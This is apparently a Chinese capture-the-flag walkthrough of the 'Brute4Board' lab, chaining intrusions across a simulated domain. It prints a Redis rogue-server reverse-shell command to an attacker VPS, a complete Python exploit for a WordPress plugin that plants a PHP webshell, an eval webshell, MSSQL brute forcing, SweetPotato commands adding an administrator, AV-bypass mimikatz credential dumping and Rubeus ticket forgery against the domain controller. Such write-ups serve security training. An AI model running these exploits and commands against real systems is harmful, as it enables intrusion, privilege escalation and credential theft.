春秋云镜 Brute4Board WP
扫描
[*] Icmp alive hosts len is: 1
39.99.148.22:22 open
39.99.148.22:21 open
39.99.148.22:80 open
39.99.148.22:6379 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.99.148.22 code:200 len:4833 title:Welcome to CentOS
[+] Redis:39.99.148.22:6379 unauthorized file:/usr/local/redis/db/dump.rdb
[+] ftp://39.99.148.22:21:anonymous
[->]pub
已完成 3/4 [-] ssh 39.99.148.22:22 admin Aa1234 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none], no supported methods remain
已完成 4/4
利用redis主从复制
避坑:
一旦启动反弹shell如果再退出的话再运行脚本就连接不上了(把环境打崩了),只能重启环境了
https://github.com/n0b0dyCN/redis-rogue-server
python3 redis-rogue-server.py --rhost 39.99.228.197 --lhost vpsip
弹shell后启动python伪终端
python3 -c 'import pty;pty.spawn("/bin/bash")'
suid提权

find / -user root -perm -4000 -print 2>/dev/null
发现有base64
查找提权方法
https://gtfobins.github.io/
base64 "xxx" | base64 --decode

flag{41c01183-d607-4e6c-85c6-abfcf578dfcb}
远程下载fscan,frpc,frpc.ini
发现没有ifconfig,ip命令,代替
cat /etc/hosts
fscan扫描
./fscan_386 -h 172.22.2.0/24 -o result.txt
[*] Icmp alive hosts len is: 5
172.22.2.18:80 open
172.22.2.16:80 open
172.22.2.7:80 open
172.22.2.18:22 open
172.22.2.7:22 open
172.22.2.16:445 open
172.22.2.7:21 open
172.22.2.3:135 open
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.34:445 open
172.22.2.18:445 open
172.22.2.3:88 open
172.22.2.34:139 open
172.22.2.16:139 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.3:445 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo:
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] NetInfo:
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetInfo:
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios: 172.22.2.34 XIAORANG\CLIENT01
[*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[+] ftp://172.22.2.7:21:anonymous
[->]pub
[*] WebTitle: http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
发现有wordpress站点,尝试利用wordpress漏洞
proxychains wpscan --url http://172.22.2.18
发现公开漏洞
https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
getshell后
2=echo "<?php eval(\$_POST[pass]);?>" > shell.php
哥斯拉连接

在数据库连接文件拿到账号密码
define( 'DB_USER', 'wpuser' );
define( 'DB_PASSWORD', 'WpuserEha8Fgj9' );
flag{c757e423-eb44-459c-9c63-7625009910d8}
发现一张存着密码的表

刚刚发现有一个1433的mssql服务

尝试使用这个密码表进行爆破
172.22.2.16:1433

使用Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar
激活xp_cmd和ole组件(必须激活,要不之后的sweetphoto上传不上去)

而且发现c:\users\public好像也无法上传,改为mssql的家目录上传

尝试上线cs,但是不出网
尝试直接读取管理员目录下的flag,没成功

发现开发了3389端口



添加管理员用户,远程连接

C:/users/MSSQLSERVER/SweetPotato.exe -a "net user hacker Admin@123 /add"
C:/users/MSSQLSERVER/SweetPotato.exe -a "net localgroup administrators hacker /add"
远程桌面连接

读取flag

flag03: flag{dadc2824-903b-4678-b43f-9a0cbcad6bfb}
导出哈希值
避坑:必须得是bypassAV版的mimikatz,然后把整个文件夹都复制到rdp里
https://github.com/lengjibo/RedTeamTools/tree/master/windows/mimikatz_bypassAV
避坑:/all不能省
mimikatz_load.exe "privilege::debug" "sekurlsa::logonpasswords /all" exit

避坑:下载.net 4.0的Rubeus.exe
https://github.com/Flangvik/SharpCollection
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:cea3e66a2715c71423e7d3f0ff6cd352 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap

通过Rubeus的S4U2Self协议代表域管理员申请针对域控LDAP服务的票据并注入内存
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:xxxxxx...

最后读取flag
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt